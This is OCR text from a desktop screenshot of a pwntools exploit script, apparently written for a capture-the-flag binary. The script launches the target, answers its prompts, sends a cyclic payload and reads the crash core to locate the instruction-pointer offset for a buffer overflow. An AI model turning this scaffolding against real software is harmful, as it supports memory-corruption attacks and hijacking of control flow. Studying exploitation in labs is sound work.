 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py ●
1
home > crystal > Desktop > santa > exploit.py > find_ip
3 # Many built-in settings can be controlled via CLI and show up in "args"
4 # For example, to dump all data sent/received, and disable ASLR
5 # ./exploit.py DEBUG NOASLR
6
7
8 def start(argv=[], *a, **kw):
9 if args.GDB:  # Set GDBscript below
10 return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
11 elif args.REMOTE:  # ('server', 'port')
12 return remote(sys.argv[1], sys.argv[2], *a, **kw)
13 else:  # Run locally
14 return process([exe] + argv, *a, **kw)
15
16
17 def find_ip(payload):
18 # Launch process and send payload
19 p = process(exe)
20 p.sendlineafter(b':', 'crypto')
21 p.sendlineafter(b':', 'cat')
22 p.sendlineafter(b':', '18')
23 p.sendlineafter(b':', payload)
24 # Wait for the process to crash
25 p.wait()
26 # Print out the address of EIP/RIP at the time of crashing
27 # ip_offset = cyclic_find(p.corefile.pc)  # x86
28 ip_offset = cyclic_find(p.corefile.read(p.corefile.sp, 4))  # x64
29 info('located EIP/RIP offset at {a}'.format(a=ip_offset))
30 return ip_offset
31
32
33 # Specify your GDB script here for debugging
34 gdbscript = '''
35 init-pwndbg
36 break main
37 continue
38 '''.format(**locals())
39
40
41 # Set up pwntools for the correct architecture
Python 3.9.2 64-bit 0 0 Ln 22, Col 30 Spaces: 4 UTF-8 LF MagicPython
Menu [Terminal] [Mozilla Firefox] [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... ● exploit.py - VSCodium